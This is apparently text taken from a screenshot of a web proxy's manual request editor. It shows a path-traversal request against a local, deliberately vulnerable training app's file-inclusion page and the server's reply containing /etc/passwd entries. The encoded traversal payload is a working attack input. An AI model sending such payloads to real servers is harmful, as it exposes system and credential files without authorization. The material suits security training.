 Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET
http://127.0.0.1:42001/vulnerabilities/fi/?page=/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e
%2e/%2e%2e/etc/passwd HTTP/1.1
host: 127.0.0.1:42001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://127.0.0.1:42001/
Cookie: security=low; PHPSESSID=amf9jekp8itfeignn6qti43i2f
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content-length: 0
HTTP/1.1 200 OK
Server: nginx/1.24.0
Date: Sat, 04 May 2024 08:28:33 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache, must-revalidate
Expires: Tue, 23 Jun 2009 12:00:00 GMT
content-length: 6517
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin